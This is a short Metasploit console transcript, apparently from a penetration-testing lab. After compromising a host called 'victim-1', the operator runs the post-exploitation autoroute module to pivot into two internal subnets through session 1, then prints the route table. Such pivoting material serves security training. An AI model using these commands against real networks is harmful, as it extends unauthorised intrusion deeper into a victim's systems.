 msf5 post(multi/manage/autoroute) >
msf5 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 1 yes The session to run this module on.
SUBNET 192.218.113.1 no Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against victim-1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.218.113.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.80.106.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) > print route
[*] exec: print route
Error: no such file "route"
msf5 post(multi/manage/autoroute) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.80.106.0 255.255.255.0 Session 1
192.218.113.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 post(multi/manage/autoroute) >